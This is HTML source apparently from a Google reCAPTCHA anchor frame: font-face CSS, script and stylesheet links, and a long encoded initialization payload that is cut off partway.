U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="uvrzlJC5r5PXubqXo-iPLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="uvrzlJC5r5PXubqXo-iPLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uvrzlJC5r5PXubqXo-iPLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Q3AKTsO9w40aEmtXwpd/w5kQMlwIwoTCul/Dk0gOR8KtUQnCusOEHk5yPW3Dt8OawoLCgxQEXcOew6TCpwJ6FVnDqjLDlX8dwpF3IsKmw5fCm8KbCjEWw4LCnRzCkBN1wrs/w5LCjUwObhI2wqLCkMKOOsKcAjTCt0rDnsKswrbDqG5jScKgZUrDnBrCucOVwpx+SBLCmcKHYyMWHwTDocO6wpxnw7HDmMO9w6TCjMOhwr3CqhzCsVk9C2lVw77Cm8O/FT3DpMOqwpVtwqLDrsObwoDChMOWw6jCs8OUwrvCu8KBKMO4c8K7wqnCq2d0w5TCojU+S8ODFg0yE8Okw49wwpRUw4fDsMOZLUpcwosyZsO0wohCw7TCi3nCnXLCj2kgwonCimtpw4lsJVfCvVvDu8OjMcOiey4hdsK7e8O/PE3Dth/Cn8KzZhrDv8O/wrjCrRAZQMOuSMOtw7AjQMOuw6/CpB8xw57ClsOkFCPDvTHCqcKTw4XDrSrDlkUEbcKKOBrDp2DCusOxw7EabcKJbQU2TMK1w7PClxbDqcKCCMO+w6nDrcKPwrQ3Qj/CoULDoS4Vw4pFwr7DhsKww73CtcKSw4bDuAhQeMKqd206cErDmXo4wpXDhlXCsELCoMO+wrRiw48sLMKWRsOuXMKsw5RNXB7DqMK6w5VbYcOURxDCk8K2wrrDsMORRw7CtgYqcMKrw5vCiUPCr3/[base64]/CmFgjw6PDtcO/woLCqMKCw4LDoMKOwqU7wq/DlgoiwpwiCRZxfcK/w4XDlhjCmAjCowV/[base64]/O8OWWsOxSsKORkVSw6Qgwr8/w6x5RsORw7nCk2nDhsOdw7jCq8Kiw77CpcKSw7XCuMOEw7HDmB1jemtGVMKgwo4aXGbCnTDDgjzCg8KRK8Kmw70scMKFEsKNbsKqcGlSAcOIAllcLxTCpCXDpDJOF8O/w6TDisOaw7YeM1jDkFIxwoTDhB3CuQYKwovDsMK/[base64]/[base64]/Cvlp/FMOXLMO3w4tmw515w5DCucOROT5Uw4Rnw4XClVbDqATDgGfDpU4Ww59yQMKUdXDDgh4bXycCA8KVwqrCriZdwpDDi8ONw6rDpmMCA1U8w4jDvUbDmQotX1V3ecKvwrAsQsK7w4/[base64]/Cr8OoNsOMaGLCtjFObsKnw49iw4piw77CpcOMwpbCg8K/WcOafzfDmMOEwpLChmRkwrsVccKpw7ZaTcO6KVbDr1XCu3cqI8KmUVbCvsKpwpPDpRHCoj/Cj8K+GGdLwo/DgyTCo2XDtzYyKMOXdcO8eh3CpMKkw7HDlcKqUyfCs00cL8OlG8OvwopUw4/[base64]/CiMKPw4FCw7VyIsOYwqxqw5jDolnCiMKFT8Ktw5/CmMK6FcKswrzCrMOydcOyUMKkw73DssOkw4wdw7cawqHDuFsHwr7CqCLDlcKCwop9w47CgMOhc3/CjsO+PzXDq03Cq8KwLiXCoMO9w7XDgwcFwr5ewqJrFMO2U3BJTXYBw5FHw6TCqx4gUMO/SMK9bMOpw4vCt8OMGCzDmMOsecKWMsKbwp8tw4ldwrLCksO7w5FcwojDmsONwq4pwoHCsFDDp2ldwqgKwoEEw6HDhAsHXMKJwqrDqsK2Y3gOXMKvw6t7w7jCoVE/wpzDssK1wqLClsKbwqrCoMKrOsKOwo5lw4EPwo1Qw4vCoB4Jw5TCmizDiGLDhhZZdcOUwrNpw74BUsOxwqLCosOGSi/Co3gOQC7CsMOHFsKawpjDmzbCk3EZe8K9wqhBwrQPayIDw5XCm8KgOsKaD8Kqwop6wp/Dn03DtMKMNzDDtiLCq8Kkw7p1JBfDnFBaw74Mw6oSCUHDrcOIw7FgIm/CkcKhTxvDuUoRwrLCqiDCr1LDihA6w6TDkxLDuBVRJUpJw6TCsg/CmcK/dyAsQsKaGn7ChcOSw7LDjhTCgMKzQUt8w6IMwrdwShDCiATDv8Oow5YBw4bCiSHDniFfwpfCgx0SHEBjwo8jwqLCs8OOw5MHwoAfesO0c3M6fAkaTlTCrsKzw5gbwpUdw5rDgsO1KsKuesKTJkvCq3XDjsOHewUZNU5Rw6BqPD3DksKqcMOswrXDiQrDjsK1wr/DjcOWwqHDjQvCr8KReGzDqcKCw73DrsKQwrDDhcOlIwXCon7DicKbwpTCrcKKWcOJw7jCrEwlIR5EQ8OpaEVNNcOrFcOZMEFTwrLDssO/[base64]/XMOlO3bDqcK/TnPCocOqw5xbScKdLcKUVsKoG8K5wqdvwo7CngAlwqlvw4XDgzBqw7zCs2g3wqTDtl9iCsOTwpBcw5nDiErCsmoQwpzCo8Omw6rCh8Kgw6RfX1FdWV/CgjxSE8KVYmbDmMKxSgVVOMOlwokdPycFUcOQw57DqATDksOaV8ORWMKAPcKmw75jOj4We3k+dDA0wrzDrUJwCj9swr9mw4pAwp3DnWYAEyJWMzjCksK/w6EFcTgwb8OUwpjCsWHDhMKlUH/DvSZYCwoPwqLCpAEtwos/R3/CqMOlwpvCgSrCgEPDp38Awr3DosKjwoc3w446S3LCj8Kdw7TDj8OGT8OgAMO7w50Sw506LlnCkcKDwo/DlShLfSvCuMK5aMO3w7EOwqvDumtHTMKJJMOoRBDChm4cT0PDjkzCvMOlwrVDSsKpeMKVw5FiCsKMO8O4w6rCs3nDk8O4w6stPcOScTdhHsOnwrrDpMOPw5/Dhltnw6R6wqPCqU0oDRh/w6LCtyTDk3ESbRcBcDlQw6HDtTIjAUh2TMKnw7oMw7vCkcOybcOkwr1gGMOvEcKpKXwtw5/DmxLDnMKZwrTCum7DiGnDohAFRj5wQA52CsKrwoZSw4xrAzlSw7zDvAIcw7vCn0A0w5NaDRXCkFQKwprCj8Ksw6gfCF/CnDjCsMKtHsO0wrXDjmoXBsKUwoXDj8KQK3sFwpPCmMOQSMO7wr3DlzzDrHY5V8KVwrTDk8OuW8KHwp9Tw5ANB2rCiMKxPgRHBR7CiH/DocKIw5fCt8K5w5nCr8OiSMK6wqjDpDzDqRHCgUIfwrfDicKBUsKgE8K6E00PwpMIwqwMWhTDrj14w47CphPCuXkrw4XCmCDCun1ww5/Cv3Mqw4JMwq3DpgzDrwkfw4bCsFxBKGh9YVTDpBUFMsO3cAXCp8OkG8ORwpJhGMKKwovCjsO7w7nCmxXCiF4PFAc+MFwKw7/DuhtBUQ3CvkZjwq3Ck8Ocw6NpHcO6wqHDtEIkOcK8GG3Cq3vCh1kewpnCh8KQAhVBw6XDtDPCvMOgHMKRw4IOwp4ew5UgZ8O/BsKkworDs8KSSjF0w5bDosKWw7scbcO/w6TClBjCv8OZw7wUw5fDpsKXwrbCisKsw5bCgcKYw6tLw57Dl8OLa0ASbcKgwqPDsMOiwoo4Fjpuwr5oUh7CpnHDvcKLw4/CscK0CMKHalbCh3MxwrV4w7NCw5jDkGfDuMOkPCjDt3TCvcKnw6rDhEXDhFnDs8KrwqlcFFbCr28Zwp5/w5tnw7BpLMO0Lw1Lw4HCnsKCw43CuSDCqijChHvCh07CoxpxdcOjL3xgA8Kswq7Cli0RwqnCjhDDtMKEIMK5ckDDucKVwr/[base64]/DgsORwrrDslrDh8ONcMKTwrjCqMK1c8OKMcO6YgLDh8Kdc2XDh8KXGsOxeEXCisKnTMOCw4cIWcK9w6rDtHVLwo0SWBkkwqTDlWXDl8OnwrPDu8KPCgl6w7vDjcO2w43Co2TDpDxbwrQsUMOgbsOawrTCkMKFwpjCvlrCu8OFL8K/JcKAw77Dn3oafEdveMKXc8KIMMKwwqbCmsO2w6Mrw4hVw4bCtScAwrHCjmnDh1XCmVvCtEIGw6XChMKib8KZwo0wMkQ+wrHCosKnJQzCsEZzwqEkw7pHLMKXUFwObsOpBGXDskd9wrRTw5DDoMOne8KzAMOWwp1Kw7TCqMKAQcKmZMKvSsO4M0U7wr/ChMKDNCbCmkHDu8KlYF0DKT4xKzrCr8ObE8Ouw4JROMKDw6VGMXDCnnrCslbCr1nCqsOgfATDucOYMcKfw6cCZ8KDJQ/CnMOTL2UTXcK+fwxhw41OdsKNew3DvsOkwqvChD9mQMOVdxYlwrw7w7HCl8OELMKHWsOzw4B8wpHCisK1w6HDoWM1IMOqwoJiwpDDsBsAw4TDliDCmsKiwpo2wr/[base64]/w4MGw7NhwpbDsxYgQF7Cl2t/b8KVOsKLwrzDrmLCrDrCvQY6UMK3wpBOCDnCscOnwpzCngvCv8O7w6HDrGxLLibDmhzDv8Otwp95w4vDv31Pw6/DgW13wpvDjVYQbsKcGsKEfcKrw4lXwqrDpcOVHiXDuVPDj23CiUbDnh/DuGLCg1TCqsKNRMKdMMKjHsKOQmXCqGN/wpzCt0YPCGMxIBjDjUnCpDHCi8KLDmJIwqNuwppWw5rDisO3UW0xw7jChcKWwr3DgMKVwpzDn8ObJ0PCkR1KEsKLwrvDs18twpppak3Cindtw7TCu8KOZlPCi8KlZMOmw7bDnDs5NcOOw6/CnxZEZsOaw6sFw4RIwrHDvw/DtR8kFMOFwrp4wrMww5Y0PcO0SwnChcKtwoUbHcKYWsKCdEPDpcKrckIowrFiw43CoMKqBSfCtcKYHsOtYsO5PsOucsK6a8OZwpPCqlZSwpFxJMOucsKhwrx6w60MIcOkG8KtJsOCIsK4wrkFFUzCsUfDk8OkwqfDjMONQ8Knwr/DicOVw7xlB8OrK8OGw7EGw6N3w6lWwrBnworDr8O0woLCiUR6ZMKyJcK5w5ppwo3CqMK2w5EbWihAw6PDoV5OAgHCmz8FDcKjw4Q/wpPDmCV7wrvDkiDDl8OcwpzDnMOIw5PCjcKUwotKW8O/ICfCoMODG8K0fcKvwrwCw67DnX49w7bDnHV0w4nDt3J6dTfDmE/Cj8K5wqLDscOWw7ZBEXJLw6HCvsKOVcKVw4MZwrbCsMO2w5zDgsKtOMOaw6vClV8ow4wIWAs4w6o2B8ObUSNjw7o2wq3CtlQ/w6fCpcKrOTYtAi/Ciy3CucORworCmcOpwr0WBVhIw5PDnGHDnMOVXzp+w57CnMK1wqVHOQAXw73CmlfCgsKQwop1Q8K1WsKfwr7DrynDvcOxwodSwrUGAMOsw6xJTMKxw7nCu8KnwoHClm/DgsK6wqpswqNWwq9sYsOlw75owqvCmD5UDGbDlMONw4IaTxAzw7zDpjbCtMKgw70qw5LDpxPDuR1uZRfDm0vDkGEydm7DqCnCjcKHwovDn8KDw7srbsOcdcOZw73DqCDCrXXChTbDpQHDuFvCssOzw5tNwqpqw4xSRSLClsKdw4XCpcK9w6HCvG/[base64]/wp3ChjzDqcONw5HDpMOnwpolYcOow4wSacKeworDnsKSwrxtf8KmwqFbw7/CriHCisKuwqFDMcO2fl5CwqDChMKuLsKSTH9XUMOAw5Npf8KTPsKlw4QPNRYKZcOnPsOHwog5OMOsSsO1w556w4DDgDjDncOpw7zChXbDncOVL27DvcKeTcKIMsOBw7jDuVhsNMK/wrbDscKhM8KxwrlQw43Dig8mw4REd8KgwqzDj8OqeMO6H33Dgko6TBdxYSnCnxrCo8K/QWsAwp/Dundsw7jDhcKPw7bCgsOfKWLCgCjDgSDDsT1KH8OVCQ4lwqDCuMKfDMOXOUkUb8KNwqYMw4zDp8O4b8O+e2zDkzDChMKVKsOvMsKcw4UIw5vCmi8oecKSw7UMwphkwo9Dw75vw60dwp/DkMKyf1jDnVdyYTXClXnCsDcYfT4kwqMjwrHDksOww7YOU8KvOmdzI8KYBsKfCcKTwq5hwr9va8OlCmhpwpbCt8OGwoDDvTgIWGLCjzxIJMKYc0TCkV/[base64]/w4Uuw57ClMK9w7nDlsKnBCEQwqDDqiRjH2/[base64]/CuMKlcihvMMKTwo4Xw4PCmV4nS2fDihQPVcOgw4XDvsO9w5MqUsOAOMOdMsKXw6bCoB1zLsOAw5PDoVnDmsOoXg0GwpjDhEsBHMOyfG7CrcKbw7w/wpBlwofDgQJzw4zCosOiw5TDmjV1wq/Cl8KCDX5+w5rCjcKQWsOHwpZ1exNhw6ExwpbDrVk8wr/[base64]/[base64]/DusKuanTCuy8uw7FcMhA1Ezx0w7PDnsOxw73CrMKsw4jDsV/[base64]/w5bCicKXwpZLKsOFwo3CocKzNTDDj1/CuMOqGsO3dMONw4rDssKmVgpOb1/CjU8uC8K+UsKcb0ARUmsgwpFKwqbCl8KQSBQTH8K8woTDm8OkAsOawoPCk8KnR3fDmB8nw4A0BA10w4ZwwqTDgsKsB8K/Tg0fc8KFwrY+Zx15aHvDk8OowosIw6rDlgbCnDgISyRlwo5Lw7PDpMOAwqpuwoPCuUrDs8OhOMOrwqnDs8Oyck3DoUXDosOtwqosYhREwpggwrotw5zCkWfDkQ4oPcOVSiBUw7XCgjHCncOwEsKBC8OrNMKBw4jClcKyw75/Nx1sw47DiMOMw47DiMK5w4Qjf8OACMKPwqxzw4fDtyLDosK/w73DnUXDkGkkbk3Di8OPw4hWw6TCmhvCi8OWfsKRKMK7w6bDtsOVw6J8wrrCnizCqcOxw5jCom/Cg8OMccOjGsOCUxfDrsKiRsKzaTMOw7Qcw7DDnknDtsO5w6BWwqQ+X3Zvw77DpMOzw7nDqcO3wp7Dm8K8w6wkwp1mP8KSfsO2w7PCsMKxw6TDlcKRw5RTw7/[base64]/Dh8O6ccOpL2DDmsORaMO9cMKkw5rDqcKwFCZ8dMO8w4LCvWPCtXMMwoASEMK8wp/CiMO9IhFEVcO5w7nDrFU6QMKlw6zCowDDvcOsw69uYnBEwr3CjE3CmcOlw4EMwpvDk8KHwpHDv2ZdTmjCgcKaGcKFwpjDssK+wqUqw4nCpMKxNCrChMKtYTzCmsKTbw/CrAPCmsOQUx3CmQLDqcKfw6hAOcOnYMKCccKpARLDncOVUsK/[base64]/[base64]/CsMO1cMOMS0g1GkbCr8KwdcOaKsK5wpMxccOJwq9FO8Kuwok3LAMuOHBaTWM5asOsM0/DrnHChCMrw493wrXCscO3JWwyw5VEYsKTwoHCjcKCw7PCocOfw7PCjcO2MMOwwoEUwrHCqQ7Dp8KgdMOKccOiVQzDu2ZBw6U+X8OuwovDgmBzwqQ8QsKSAzbDn8Olw5pvw7fDn14uw5/Dp25+w7vCsicHwpdgw6x4PEXCtMOOGMO/[base64]/DmMOAOjYsfSbCj0LDl8Oyw4F2wrvDu8KAwpgjw5MMw6LCoCLDscKzTELCsFDCtXAyw4TDjsKZwrs9W8Klw4XCmF4gw7/CjsKGwoURw47Cq2I3KMOmbx3DusK2EMOuw7o/[base64]/CnXDDj8OxDsO6bMOQGk5GwrxQwqoXwpLDllBKNgN8wrx1LMKBI2AMw7/Cu3pcHz/[base64]/CiMOWLhJ/w67DsW/[base64]/DqMOcSFxhOcOwwrDClR3CnxVqwonDhWNLcMKFXgnCgjfClsK9IcOeAGnDjcO6V8K8PMKnw4bCswsfPC/[base64]/DhMKtRMOOwoPDj1xKGcKxw6zDlsK4DsOww5TCrMOhH8KiwrtUw4N9KBQdQsO3OsKQwpxSwqMrw4M9YWASe0DDnDbDg8KHwrIHw7chwojDhm9/IyjCg2I/YsOqF2U3eMO3JsOXw7rCtcOgwqbChl8LFcOVwpLDjsKwQgXCpmUuwpzDmsKLKsKALBMxw5TDgHxhdAovw44DwqM2LsOkBcK8MhrClsOfZ0DDp8OEG0HDm8OPDztVHT81fcKRwoEfEXd2wq9/FzPCiFYzcwZGUl0weyPDisKGwqbCh8ObKMO+HmvDpjvDjsKVVMKxw5nCuC8DNBoRw4LDhsOyDmvDk8KXwrBlVMKAw5szworDrSLCl8OkeToUJXcjaMK/eVAgw7nCjCHDjlbCjHvCpMKrwprDt3dYDxcewr3Dl1RywodMw7klMMODbyjDuMKaX8O1wpVVXsOxw7/[base64]/DrkgNwr7Dt20YQEApD8OzWCxow4vCqm7CjMK5WsKtw5bCnHtuwqd9PFUhTS7Ch8OMw44cwpLDksOYJXdLdsKnS1vCllbDncKgTWBSOEPCgcKOJTx5VjwJwrk/[base64]/Cpnlaw4TDq8OHwpjCpMKBw6DDl0PCl17DmMKfTsKLw5/[base64]/Cq08bAXnDmsKawpXDisOdwrfDnMKPcH0mw44aJsOeFEHDoMKfw4YTw4jCscO6EsOlwpXCpHQ1wqTCtMOzw408Ig5Jw5TDo8O4Vz1jTkjCiMOLwrbDr056FcKTwq/[base64]/[base64]/ChsK3A8OUMsKhw5UuSSxwRsKHwo/CksKKQMKgD3BYdcOIw5NCwqrDp21AwoTDrcOLwrovwpZHw6XCrQ7DrGXDpQbCi8KSVsKgeD9iwq3DsV7DnBksVG/[base64]/FH7DlMOVJ8KewrPDqMOEDBF7fUk6w7nCuQ89w5HCsMOvwqzCv8KNFibDjy5qdklGwpDDicK7LDh1wp/Do8KSUj41WMK9CAxKw5kHwoZZP8O/wr1mwpDCmgjCqcOYMsOFFVc/BR00ecOlw6gMT8O6wpsEwroDXm8vwrfDrWlEwrTDqXvDvcKdOMKmwpF0QMKjHMOoBMKlwqnDnCl6wonCoMOow7s0w57DssOOw4/CrAPChMO5w6kYPDXDjMO1fhl5FMKhw4Q4w5s6Bwocwro8wpRzdC7DrwwZBMKzG8KrUsKdwrICw5UXwo3DjWdzVzPDv0NMw4tVCih/G8Ktw43DjAM5agrCp2zCmMO+NcOxw5jDtsOZSzINNSYQXzXDj1PCn3DDqSI7w7t0w4l4wrFyXCQtJMO1UCV6w4xhPCzCh8KLFG/[base64]/N0PDoT14e3Yewp/CvsO+ElVgah/CjsKfwpojXnQ2YCvCjMOAwrvDiMKhw7/ClCjDp8KSw6XCjVwjw5vCgcOCwobCpMKsQHPDoMK4wqxzw70Twp/Dg8Ohw5dxwrR0Oh4bD8OrNnLDnDjDmMKedsO2F8Knw6fDkcOhLMOPw5lIA8OSO17Ct2Ufw58/[base64]/MMOqw5rDnksIw7/CtcOqO3Znw4XDpCfDq3JOwqhVwrTDqm9xGAXCpzDCrDM1LnfDqA7DlV3CtRTDnRUkMiphE2LDuQA+EUgkw59Db8KDdH8YBWHDkFxvwpcJQMK6V8KmXlBaaMOBwqbCgktCUsKrfMO7bMOgw6ccwqd7wqbChzwuw4B4woHDkmXCrMOAKk/CsB83w4nCmsODw7Ycw7Fdw4tvCMKowrtuw7TCjUvDlkh9TyBwwrnCr8KnO8OEWMKVFcOww7TCkS/Cp2jCmsO0ZyoQA07DkndaDsKBPQ9AWsKPN8KsSkVcQC4EV8Kjw7sow4dww7bDgsK2Y8OUwpkYwpvCvUVgw5thUcK7wrg0ZmEDw5YMU8K6w51dMsKsw6HDsMOTw7sHwooawr5XfkwbMMOywos2GsKBwp3CvMKPw7Zdf8KQBhETwoMWasKCw5rDjAQuwpfDkEIMwrwYwq/[base64]/CvnIVwrXDrcOfNWhBwq7DuX7CqgTDnXjDkDBPwpBWw4MJw68NESRqKF15J8OoOcOdwodVw4TCrVYzKzU7w4HCp8O/MsOBV04ewr/[base64]/DtRxCwpkLYsO3w59PfwBSZQVuPsKgRyA9G8OswpY2E30nw7kJwqrDlMK7McOsw47DqUTDgMKXH8O7wqQGb8KDw4YbwpYVWMKdZsOARzvCp3LDjVzCkMKURcOvwqdDY8Oqw6kFfcOcKcOPYSvDnsOEGD3CgSjCs8KQQjXCgHtpwqsdwo/CoMOVfyDDkMKfw5lQw73ChW7DoijDnMO5BzFkdsK6b8KwwqXCuMKOXMOybwxpRgc/wqLDq07CjsOiwqvCn8KlWcKDKw/CjhVXwqPCv8OdwofDn8KtBx7Cm0MrwrLCl8Kdw6tcIjrCkgIOw65lwr/[base64]/DvUdJVMOoVsKdEh/CmsODw7LChRlzwq/CiMOhWcO7csKbZ1UIw7fDmMKhBMKyw4QDwqUhwp3DizzCum08YBscUMOswrk8AsOEw5TCqMKow6gkZwJlwprDvy/CpsK2WltOC2fDpCzDgSI5ZV5Uw5zDoFNyVcKgYcKrDjXCj8OIw7TDmxvDmMODF0TDpsO8wrlCw543YjdwUC/[base64]/DncKWJVbDqBDCkifDiDFZw6l4wq9gwpHDvB0jw7vCjz9NwqjDo0/CoRTCuAbDpsKCwp0Sw4vCscKBCEnDvUTDsQZsNFTDnsKFwqjCjsO2OMKpw5cxw4XDgSZwwoLCsT11P8KOw4/CqMO5HMKWwrBtworDiMODHsK+wo7CojTCksOsPn5wOgVuwpzCpTDCpMKLwpN5w6vCi8Knwr/CmcK2w64mOzwcwpEUwqBdWQEsb8KXLBLCsyZOXsOBwqpKw7MKw57DpCPDtMK4Y1nChMKQw6N+w7UWXcOUwq/[base64]/DuyXCuyXCn0DDnMKyw7DCh0TCksOVwpnCjcKkJB5Fw6xGw60cdMO4Z1HDksKGf3bDisOXJTPCqkPDgsOsDcOKSgMBwqXCi0Quw6pbw6IuwrHCqXHDuMKgP8O8w58aFRQpB8O3GsKlAGLChkRpw5RHZH9Vwq/[base64]/Cqjg0wodEEw/DncKObMKOOcOLwpV0w6XCgcO6OT5gd8KLLcOecMKFIhZjI8Kaw6bDnRrDi8OgwpdZOsKXAHMuQcOJwpTCmcOITMOFw5sYVMOow48MTRHDiEzDn8OswqxoBsKOw5QpVSJPwqZ7I8OnHcO0w4gwecKqHTgNw5XCgcKnwqBow6LDjsK3Qm/DonfCj0U4CcKxw4cLwoXCsQI+bW4PcTk5wq04e1hoA8KiCRMTT0/ChsKTcsK8wprDqMKBw4HDvil/BsOTw4bChEx1M8OLw79hFm3Clyt6ZhoFw7fDlMKowpbDn07CqyZDPcKDc14FwozDgXFJwpXDgjTCgHZOwpDCpAkXAGPDs1FFwqbCjkrDlcK+wqAITsKRwoJmPzrCoxbDpUBVA8Oow5t0e8OXBkYwbm1jNgvDkVxiOMKrMcO/wpZQLksUw64nwqbCqiRDNsOILMKacCnCsHJOWcKCw53DnsOGb8OdwotRwr3Dnic/Zk4kOMKJDkzCgcK5w5IZGMKjwr0YMyU7wprDpsK3wqrDucK1ScKnw7EpVMKkwqXDgxLChMKLEsKBw4gcw6bDkAgqbxnCgMKiFUheKcOOGhlpHxTDqxjDqsOEw7/DjgoJYQQ3MAbCsMOoaMKVSW0ewpAIIsOnw7ZtC8O8KsOtwphAHHJ7wojDh8O0RDbCqMKlw5B3w6rDssK1w73Co3fDucOrw7FRPMKhXXTCmMOMw77DoEdVA8OPw5hZwpnDlhsMw5rCv8Knw5PDo8Kqw4Ifw6bCt8OEwoR0CxhEPBU/dhPCsjpUFVYFfQ8Rwpwvw5pcSsKUw4oXIGPDmcOeDsKWwpE3w7tLw4/CpcK/RjttKxfDjVIpw53DthIYwoDDucONfsOtMUHDhsKJYADDszUuWW/[base64]/[base64]/DjcKUJcKQw7nCt8O/T1xTe8Kww7zDvsKOw4DCmsK6NHrCosO/[base64]/ClTrCqBduEF/CtDQ7wrF5woZzw5XCq8KbwpfCisKMW8KwDELDpFfCqD0pFsKaV8KVcC8UwrLDpi1cTsKBw5Jnwrozwo5ewoARw7LDgMOnTMO/VcOwTTAYwoxIw7k1w7bDrVggP1/CrVpBHkpDwrtGbAsIwqIhRB/DnsKbExgYC08sw5LChx1UXsKcw7Mww7bCncOeMDBIw6HDmD9zw5EeNk3CnmhoCsKcw49Lw5/CmsO0eMOYFwvDg3tRwqfCksK6MFdRw6LDlUpSw5fDj2jCssK6w501K8Kfw71jGsK3cRzDjyITwrlew6Q9wpfCoAzDlMKbAl3DqQ7DpznChXTCmk8HwqQneQvCqUzCqwkWd8KVwrTDlMKdJSvDnGZGw7zDmcK2wqV/CVLDtcOwXMKFLMOxwrZEHxXCrsO3bwTDhMKaBVBaU8O9w4TCpgrClcKOw7bCpybCkgIHw5nDhMKNR8Kaw77Du8KRw7nCoE3Clw0AD8O4PE/CtUrDlEYWAMK2Dj86w7tXJyt+DcOgwqHCvsKRbsKyw5bDnVo7wqskwoHCixbDsMKbw5ptwo/DhzfDgwPCiExzYsOmOkTCngbCjzHCqcKrw5Auw6fDgcKSNSXDnWFMw6FZdMKVCUDDrxgOfkDDkcKCTEpowo9Sw7cswoEDwqVyXMKkJMKdw4EBwqQ3FsOrXMKAwrkzw5HDh1VDwqhdwpLDv8Kcw5jClx1Hw4XCpcO/[base64]/DqyPDlC1CwpPDrHLDnMOIHVxCVA7ColLCqmoHJnZYwp/DhsKMwrnDssKmLsOHXWAbw5hfw75Jw7rCt8Kkw6FJU8OTalEfPcObwrFsw54Bcx1tw4EAWMO5w7UpwpzCpsKBw4I7wpzDrMONaMOiMcK3AcKIw7vDkcOawpgZdjovXmA7DMK/w67DusKgworCicOpw7twwrAaP0heQArCsnpJw40PQMOPwrHCmzrDssKVXR7DksKmwrLCmcOWL8O6w43DlsOFw67CkV/Cj2cWwoHCqcOXwqY7w643w6vChsKvw7s/Y8KlMsO2GsKxw7LDo3EqT0Ydw4fCujUywrLCiMOEw4pEHcO+wpFxw4HCpMKQwrpkwrtzGA9EAMKlw4Jtwoc4Y3nDiMK7DDklw5U9U2rCo8OEw5MVbMKAwq7Dkmw3wpUwwrPCiUzDq25jw5/DniAYDgJBUmgqfcKtwrMAwqhuQcO4woIXwpwCXjLCnsOiw7RCw4ZmI8OQw5/Cmh4ywqDDtFPDviFNFGsuwqQgQcK/HsKew6IAw70GbcK4w5TCgm/CgC/Ch8OMw5rCmsOZKlnDlSDCiX9Qwo9Zw5ZYLwsgwrfDhMKDPFRXfMO6w6F6Nn0twoVbGT/CkGVLRsO/wqozw795OMOlMsKRDhs/w7DCpAJLKQcmUMOSw5kafcK/w5nCuUMJwqzCicO9w7FHw5ZtwrPCqcKmw5/CssKXESjDlcKXwo9ZwoNEw7NfwrwieMKyTsOvw480w7YSI1zCj1nCs8KtasOlchs8wplLe8K7U1zChhwNG8OCI8KUCMOSccOLwp/DkcKBw4XDk8KsIsOCLsOMw5HCiAcewrrDjSTDocKYTU7CoE8iMcOwdsOtwqXCgg8tSMKuA8ObwrtTZMOzUVoPWT7ClSRTwoHDv8KCw6l/w4AxK0V9KGTCmQrDnsKUw75icjVBwrrDhy7DtlJudxIbX8Oawr9vNTxaGsOGw4LDosOFX8KNwqJfMH5dP8Osw4YsXMKRw7rDj8KWJMOwNAlYwqjClUXDqsOUfy7ClsOAC00Jw6/Cim